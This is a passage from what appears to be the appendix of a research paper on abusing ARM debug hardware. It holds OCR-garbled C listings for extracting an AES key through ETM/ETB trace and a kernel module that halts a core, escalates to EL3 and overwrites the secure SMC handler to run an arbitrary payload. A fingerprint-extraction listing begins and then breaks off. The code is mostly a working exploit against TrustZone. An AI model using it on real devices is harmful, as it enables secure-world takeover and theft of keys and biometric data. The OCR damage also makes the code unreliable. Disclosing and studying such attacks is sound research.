\text{reg\_read}(\text{ETB\_CTL});$ 97 reg  $&=$   $-0x1$ ; 98 reg\_write(ETB\_CTL, reg); <sup>99</sup> // Wait for the ETB to stop 100  $reg = reg\_read(ETB\_FFSR);$ 101 while ((reg & 0x2) != 0x2) {

- $r_{102}$  reg = reg\_read(ETB\_FFSR);
- <sup>103</sup> }

104

<sup>105</sup> // Read the trace stream```
106 reg_write(ETB_RRP, 0);
107 for (int i = 0; i < 0x400; ++i) {
<sup>108</sup> reg = reg_read(ETB_RRD);<br> *buffer++ = reg & 0xff:
          *buffer++ = reg & 0xff;110 * buffer + = (reg > 8) & 0xff;
111 • * buffer + + = (reg > > 16) & 0xff;
112 • Nuffer++ = (reg >> 24) & 0xff;
113 }
114 }
115
116 char∗ infer_aes_encryption_key() {
117 // A random 128−bit input
118 char plaintext[16] = {0x6b, 0xc1, 0xbe, 0xe2, 0x2e, 0x40,
119 0x9f, 0x96, 0xe9, 0x3d, 0x7e, 0x11, 0x73, 0x93, 0x17, 0x2a};
120 // Allocate buffer for the ETM trace data
121 char buffer[4096] = \{'\0};
122
123 // Enable trace
124 enable_etb();
125 enable_etm();
126
127 // Trigger the secure AES encryption
128 char∗ ciphertext = aes_encryption(plaintext);
129
130 // Extract the trace stream
131 extrace_trace(buffer);
132
133 return analyze_trace(buffer, plaintext, ciphertext);
134 }
```
# <span id="page-15-0"></span>*B. Arbitrary Payload Execution*

| $\mathbf{1}$   | struct reg_base {                                                                                |  |  |  |  |  |  |
|----------------|--------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| $\overline{c}$ | void iomem *debug;                                                                               |  |  |  |  |  |  |
| 3              | void _iomem *cti;                                                                                |  |  |  |  |  |  |
| $\overline{4}$ | } t_reg_base;                                                                                    |  |  |  |  |  |  |
| 5              |                                                                                                  |  |  |  |  |  |  |
| 6              | static void enable_halting_debug(void) {                                                         |  |  |  |  |  |  |
| 7              | // Set the halting debug enable bit                                                              |  |  |  |  |  |  |
| 8              | $u32$ reg;                                                                                       |  |  |  |  |  |  |
| 9              | _asm_ volatile("mrs %0, mdscr_el1\n": "=r"(reg));                                                |  |  |  |  |  |  |
| 10             | reg $= 0x4000$ ;                                                                                 |  |  |  |  |  |  |
| 11             | _asm_ volatile("msr mdscr_el1, $\%x0\text{ in}$ ": "r"(reg));                                    |  |  |  |  |  |  |
| 12             | ł                                                                                                |  |  |  |  |  |  |
| 13             |                                                                                                  |  |  |  |  |  |  |
| 14             | static void halt_by_ect(void __iomem *cti) {                                                     |  |  |  |  |  |  |
| 15             | // Enable ECT                                                                                    |  |  |  |  |  |  |
| 16             | iowrite32(0x1, cti + CTICONTROL OFFSET);                                                         |  |  |  |  |  |  |
| 17             | // Disable channel 0 propagation                                                                 |  |  |  |  |  |  |
| 18             | $u32 \text{ reg} = i \text{ored} 32(\text{cti} + \text{CTIGATE}\_\text{OFFSET});$                |  |  |  |  |  |  |
| 19             | reg $&=-0x1$ ;                                                                                   |  |  |  |  |  |  |
| 20             | iowrite32(reg, cti + CTIGATE_OFFSET);                                                            |  |  |  |  |  |  |
| 21             | // Trigger a debug request on each channel 0 event                                               |  |  |  |  |  |  |
| 22             | $reg = iored32(cti + CTIOUTENO_OFFSET);$                                                         |  |  |  |  |  |  |
| 23             | $reg \models 0x1$ ;                                                                              |  |  |  |  |  |  |
| 24             | iowrite32(reg, cti + CTIOUTEN0_OFFSET);                                                          |  |  |  |  |  |  |
| 25             | $\frac{1}{\sqrt{2}}$ Trigger a channel 0 event                                                   |  |  |  |  |  |  |
| 26             | $reg = iored32(cti + CTIAPPPULSE_OFFSET);$                                                       |  |  |  |  |  |  |
| 27             | reg $= 0x1$ ;                                                                                    |  |  |  |  |  |  |
| 28             | iowrite32(reg. cti + CTIAPPPULSE OFFSET);                                                        |  |  |  |  |  |  |
| 29             | ł                                                                                                |  |  |  |  |  |  |
| 30             |                                                                                                  |  |  |  |  |  |  |
| 31             | static void restart_by_ect(void __iomem *cti) {                                                  |  |  |  |  |  |  |
| 32             | // Enable ECT                                                                                    |  |  |  |  |  |  |
| 33             | iowrite32(0x1, cti + CTICONTROL OFFSET);                                                         |  |  |  |  |  |  |
| 34             | // Disable channel 1 propagation                                                                 |  |  |  |  |  |  |
| 35             | $u32 \text{ reg} = i\text{ored}32(\text{cti} + \text{CTIGATE\_OFFSET});$                         |  |  |  |  |  |  |
| 36             | reg $&=-0x2$ ;                                                                                   |  |  |  |  |  |  |
| 37             | iowrite32(reg, cti + CTIGATE_OFFSET);                                                            |  |  |  |  |  |  |
| 38             | // Trigger a restart request on each channel 1 event<br>$reg = iored32(cti + CTIOUTEN1_OFFSET);$ |  |  |  |  |  |  |
| 39             | reg $= 0x2$ ;                                                                                    |  |  |  |  |  |  |
| 40             |                                                                                                  |  |  |  |  |  |  |
|                |                                                                                                  |  |  |  |  |  |  |

```
41 iowrite32(reg, cti + CTIOUTEN1_OFFSET);
42 // Trigger a channel 1 event
reg = iored32(cti + CTIAPPPULSE_OFFSET);<br>reg = 0x2;reg = 0x2;
45 iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
46 }
 47
48 static void execute_ins_via_itr(void __iomem ∗debug, u32 ins) {
49 // Write instruction to EDITR register to execute it
50 iowrite32(ins, debug + EDITR_OFFSET);<br>\frac{1}{2} // Wait until the execution is finished
       1/ Wait until the execution is finished
52 \text{ u32 reg} = \text{ioread32}(\text{debug} + \text{EDSCR\_OFFSET});<br>
53 \text{ while } (\text{rreg} \& 0 \times 1000000) \text{ != } 0 \times 10000000 \text{ }while ((reg & 0x1000000) != 0x1000000) {
54 reg = ioread32(debug + EDSCR_OFFSET);
 55 }
56 // Check the execution result
57 if ((reg & 0x40) == 0x40) {
58 printk("Executing instruction 0x%08x failed \n", ins);
59 }
60 }
61
62 static u64 read_register_via_x0(void __iomem ∗debug, u32 ins) {
63 // Execute the ins to copy the target register to X0
64 execute_ins_via_itr(debug, ins);
65 // Copy X0 to the DCC register DBGDTR_EL0
66 // 0 \times d5130400 \le y \le 0 msr DBGDTR_EL0, X0<br>67 execute ins via itr(debug, 0xd5130400):
       execute_ins_via_itr(debug, 0xd5130400);
68 // Read the DBGDTR_EL0 via the memory mapped interface
69 u64 \text{ reg1} = \text{icread32}(\text{debug} + \text{DBGDTRRX_OFFSET});^{70} u64 reg2 = ioread32(debug + DBGDTRTX_OFFSET);<br>return ((reg1 & 0xffffffff) << 32) + (reg2 & 0xffffffff);
       return ((reg1 & 0xfffffffff) << 32) + (reg2 & 0xfffffffff);
72 }
73
 74 static void write_register_via_x0(void __iomem ∗debug, u32 ins, u64
          value) {
 75 // Write the value to DBGDTR_EL0 via the memory mapped
          interface
 76 iowrite32((u32)(value & 0xffffffff), debug + DBGDTRRX_OFFSET);
 77 iowrite32((u32)(value >> 32), debug + DBGDTRTX_OFFSET);
78 // Copy DBGDTR_EL0 to X0
79 // 0xd5330400 <=> mrs X0, DBGDTR_EL0
 80 execute_ins_via_itr(debug, 0xd5330400);
81 // Execute the ins to copy X0 to the target register
82 execute_ins_via_itr(debug, ins);
83 }
84
85 static void save_context(void __iomem ∗debug, u64∗ buf) {
86 // Save X0
87 // 0xaa0003e0 <=> mov X0, X0<br>88 buff01 = read register via x0(de
       buf[0] = read\_register\_via_x0(debug, 0xaa0003e0);89 // Save ELR_EL1
90 // 0xd5384020 <=> mrs X0, ELR_EL1
91 buf[1] = read_register_via_x0(debug, 0xd5384020);<br>
\frac{92}{100} // Save SPSR EL1
       // Save SPSR_EL1
93 // 0xd5384000 <=> mrs X0, SPSR_EL1
94 buf[2] = read_register_via_x0(debug, 0xd5384000);
95 // Save ESR_EL1
96 // 0xd5385200 <=> mrs X0, ESR_EL1
97 buf[3] = read_register_via_x0(debug, 0xd5385200);
98 // Save DLR_EL0
99 // 0xd53b4520 <=> mrs X0, DLR_EL0
100 buf[4] = read_register_via_x0(debug, 0xd53b4520);
101 // Save DSPSR_EL0
102 // 0xd53b4500 <=> mrs X0, DSPSR_EL0
103 buf[5] = read_register_via_x0(debug, 0xd53b4500);
104 }
105
106 static void restore_context(void __iomem ∗debug, u64∗ buf) {
107 // Restore X0
108 // 0xaa0003e0 <=> mov X0, X0
109 write register via x0(debug, 0xaa0003e0, buf[0]);
110 // Restore ELR_EL1<br>111 // 0xd5184020 <=> r
       11 0xd5184020 <=> msr ELR EL1, X0
```

```
112 write_register_via_x0(debug, 0xd5184020, buf[1]);
``````
113 // Restore SPSR_EL1
114 // 0xd5184000 <=> msr SPSR_EL1, X0
115 write_register_via_x0(debug, 0xd5184000, buf[2]);<br>116 // Restore ESR EL1
       // Restore ESR_EL1
117 // 0xd5185200 <=> msr ESR_EL1, X0
118 write_register_via_x0(debug, 0xd5185200, buf[3]);
119 // Restore DLR_EL0
120 // 0xd51b4520 <=> msr DLR_EL0, X0
121 write_register_via_x0(debug, 0xd51b4520, buf[4]);
122 // Restore DSPSR_EL0<br>123 // 0xd51b4500 <=> msr
       1/10x d51b4500 \leq x \leq 0 msr DSPSR_EL0, X0
124 write_register_via_x0(debug, 0xd51b4500, buf[5]);
125 }
126
127 static u32 read_memory_via_dcc(void __iomem ∗debug, u64 addr) {
128 // Write the address to DBGDTR_EL0 via the memory mapped
         interface
129 iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
130 iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
131 // Put the memory address to X0
132 // 0xd5330400 <=> mrs X0, DBGDTR_EL0
133 execute_ins_via_itr(debug, 0xd5330400);
134 // A dummy instruction to set the EDSCR.TXfull bit
135 // 0xd5130400 <=> msr DBGDTR_EL0, X0
136 execute_ins_via_itr(debug, 0xd5130400);
<sup>137</sup> // Switch to memory access mode<br><sup>138</sup> u32 reg = ioread32(debug + EDS0
       u32 reg = ioread32(debug + EDSCR_OFFSET);
139 reg = 0x100000;
140 iowrite32(reg, debug + EDSCR_OFFSET);
<sup>141</sup> // Discard the first read<br><sup>142</sup> ioread32(debug + DBG)
       ioread32(debug + DBGDTRTX_OFFSET);
143 // Switch to normal access mode
reg = ioread32(debug + EDSCR_OFFSET);145 reg &= ~0x100000;
146 iowrite32(reg, debug + EDSCR_OFFSET);
147 // Read DBGDTRTX_EL0 again to get the value at the target
         address
148 return ioread32(debug + DBGDTRTX_OFFSET);
149 }
150
151 static void write_memory_via_dcc(void __iomem ∗debug, u64 addr, u32
          ∗ content, u32 len) {
152 // Write the address to DBGDTR_EL0 via the memory mapped
         interface
153 iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
154 iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
155 // Put the memory address to X0
156 // 0xd5330400 \leq mrs X0, DBGDTR EL0
157 execute_single_ins_via_itr(debug, 0xd5330400);<br>158 // Switch to memory access mode
       // Switch to memory access mode
159 u32 reg = ioread32(debug + EDSCR_OFFSET);
160 reg | = 0 \times 100000;
161 iowrite32(reg, debug + EDSCR_OFFSET);<br>162 // Since the memory address will also autor
       // Since the memory address will also automatically increase in
         memory access mode, we only need to write to
         DBGDTRRX_EL0
163 for (int i = 0; i < len; ++i) {
164 iowrite32(content[i], debug + DBGDTRRX_OFFSET);
165 }
166 // Switch to normal access mode
167 reg = ioread32(debug + EDSCR_OFFSET);
168 reg &= ~0x100000;
169 iowrite32(reg, debug + EDSCR_OFFSET);
170 }
171
172 static void payload_execution(struct reg_base ∗base) {
173 // Step 1: Use ECT to halt the target processor
174 halt_by_ect(base−>cti);
175
176 // Step 2: Save context
177 u64\ast buf = kmalloc(sizeof(u64) \ast 6, GFP KERNEL);
178 save_context(base−>debug, buf);
179
```
180 // Step 3: Override the instruction pointed by DLR\_EL0 to trigger the SMC exception once the processor exits the debug state <sup>181</sup> u64 dlr\_el0 = buf[4];<br><sup>182</sup> // Save the instruction  $1/$  Save the instruction at the address pointed by  $DLR$ <sub>\_EL0</sub> 183 u32 ins\_at\_dlr\_el0\_src =  $*((u32*)dlr_e10);$ <sup>184</sup> // Override the instruction with the smc instruction <sup>185</sup> // 0xd4000003 <=> smc #0 <sup>186</sup> ∗((volatile u32∗)dlr\_el0) = 0xd4000003; 187 <sup>188</sup> // Step 4: Privilege escalation<br>  $\frac{189}{189}$  // 0xd4a00003 <=> dcps3  $1/10x\hat{d}4a00003 \leq >> \text{dcps}3$ <sup>190</sup> execute\_single\_ins\_via\_itr(base−>debug, 0xd4a00003); 191 <sup>192</sup> // Step 5: Override the EL3 exception table 193 // Find the address of EL3 exception table 194 // 0xd53ec000 <=> mrs X0, VBAR\_EL3 <sup>195</sup> u64 vbar\_el3 = read\_single\_register(base−>debug, 0xd53ec000); 196 // Save the original SMC exception handler in the exception table <sup>197</sup> u32 smc\_handler\_ins\_src = read\_memory\_via\_dcc(base−>debug,  $vbar_e13 + 0x400$ ; 198 // Craft a instruction to jump to the PAYLOAD ADDRESS  $199$  u32 branch\_ins = 0x14000000 | (((PAYLOAD\_ADDRESS – () vbar el $3 + 0x400$ ))  $>> 2$ ) & 0x3ffffff); <sup>200</sup> // Override the SMC exception handler with the crafted instruction <sup>201</sup> write\_memory\_via\_dcc(base−>debug, vbar\_el3 + 0x400, & branch\_ins, sizeof(branch\_ins) / 4); 202 <sup>203</sup> // Step 6: Copy payload to secure memory <sup>204</sup> // Note that ins\_at\_dlr\_el0\_src and smc\_handler\_ins\_src will be used for restoration in the PAYLOAD <sup>205</sup> write\_memory\_via\_dcc(base−>debug, PAYLOAD\_ADDRESS, PAYLOAD, sizeof(PAYLOAD) / 4); 206 <sup>207</sup> // Step 7: Restore context <sup>208</sup> restore\_context(base−>debug, buf); 209 <sup>210</sup> // Step 8: Restart the target processor<br>
<sup>211</sup> **restart\_by\_ect(base—>cti);** restart\_by\_ect(base->cti); <sup>212</sup> } 213 <sup>214</sup> static int \_\_init attack\_init(void) { 215 struct reg\_base \*base = kmalloc(sizeof(t\_reg\_base), GFP\_KERNEL); <sup>216</sup> // enable halting debug on processor 0 217 smp\_call\_function\_single(0, enable\_halting\_debug, NULL, 1); 218 <sup>219</sup> // Map the CTI and debug registers of processor 0 into memory  $_{220}$  base $-$ >cti = ioremap(CORE\_0\_CTI\_BASE, 0x1000);  $221$  base−>debug = ioremap(CORE\_0\_DBG\_BASE, 0x1000); 222 <sup>223</sup> // Manipulate processor 0 from processor 1 <sup>224</sup> smp\_call\_function\_single(1, payload\_execution, base, 1);  $225$ 226 iounmap(base–>cti);<br>227 iounmap(base–>debu iounmap(base->debug); <sup>228</sup> kfree(param); <sup>229</sup> return 0; <sup>230</sup> } 231 <sup>232</sup> static void \_\_exit attack\_cleanup(void) {}  $233$ <sup>234</sup> module\_init(attack\_init); <sup>235</sup> module\_exit(attack\_cleanup);

# <span id="page-16-0"></span>*C. Fingerprint Extraction*

- <sup>1</sup> static u32 read\_register\_via\_r0(void \_\_iomem ∗debug, u32 ins) {  $\frac{1}{2}$  // Execute the ins to copy the target register to X0
- execute\_ins\_via\_itr(debug, ins);
- <sup>4</sup> // Copy R0 to the DCC register DBGDTRTX
- $\frac{1}{\sqrt{6}}$  0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
- execute\_ins\_via\_itr(debug, 0xee000e15);
- 
- $\textit{1}$  // Read the DBGDTRTX via the memory mapped interface